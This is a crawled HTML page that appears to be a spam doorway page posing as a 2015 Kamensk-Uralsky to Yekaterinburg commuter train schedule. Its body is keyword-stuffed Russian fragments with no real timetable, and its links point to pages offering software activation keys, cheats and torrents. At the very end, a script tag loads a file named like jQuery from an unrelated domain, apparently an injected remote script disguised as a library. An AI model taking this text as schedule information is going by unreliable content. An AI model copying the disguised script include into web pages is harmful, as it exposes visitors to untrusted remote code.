

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-raspisanie-elektrichki-kamensk-uralskiy-ekaterinburg-2015.html
body_size: 2103
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электрички каменск уральский екатеринбург 2015 - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электрички каменск уральский екатеринбург 2015</h2>
                            </header>
                            <p>Расписание электричек по маршруту Каменск-Уральский - Екатеринбург, вокзалы, время. Расписание электричек по маршруту Екатеринбург - Каменск-Уральский, вокзалы, время. Расписание электричек между станциями Каменск-Уральский и Екатеринбург Пасс. Стоимость. 
Расписание электричек Каменск-Уральский - Екатеринбург, все электрички по маршруту. Екатеринбург - Каменск-Уральский расписание электричек (пригородных поездов). Расписание электричек Каменск-Уральский - Екатеринбург онлайн: время прибытия. 
Расписание электричек Екатеринбурга 2019  Каменск-Уральский).  Екатеринбург. Каменск-Уральский - Екатеринбург расписание электричек (пригородных поездов). Расписание электрички 7085 Каменск-Уральский - Екатеринбург, маршрут, время отправления. Расписание электричек Екатеринбург,  6602 Екатеринбург → Каменск-  6611 Каменск-Уральский. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-alcohol-120-skachat-s-klyuchom-aktivacii.html">Alcohol 120 скачать с ключом активации</a></li>
                                <li><a href="snrh-kombinaciya-vypolnit.html">Комбинация выполнить</a></li>
                                <li><a href="snrh-golodnye-igry-chast-4-skachat-knigu.html">Голодные игры часть 4 скачать книгу</a></li>
                                <li><a href="snrh-skachat-zhurnal-audio-video.html">Скачать журнал audio video</a></li>
                                <li><a href="snrh-alternativa-trans.html">Альтернатива транс</a></li>
                                <li><a href="snrh-skachat-dj-romeo-vse-albomy.html">Скачать dj romeo все альбомы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-wow-kronos-chity.html">Wow kronos читы</a></li>
                                            <li><a href="snrh-audiokniga-harris-tomas.html">Аудиокнига харрис томас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-kakie-luchshe-skachat-mody-na-tanki.html">Какие лучше скачать моды на танки</a></li>
                                            <li><a href="snrh-net-freymvork-3-0-skachat.html">Нет фреймворк 3 0 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-raspisanie-poezdov-vorkuta-sankt-peterburg-na-oktyabr.html">Расписание поездов воркута санкт петербург на октябрь</a></li>
                                            <li><a href="snrh-kniga-451-gradus-po-farengeytu-skachat-torrent.html">Книга 451 градус по фаренгейту скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-gost-1583-93-splavy-alyuminievye-liteynye.html">Гост 1583 93 сплавы алюминиевые литейные</a></li>
                                            <li><a href="snrh-redaktor-video-dlya-windows-7.html">Редактор видео для windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
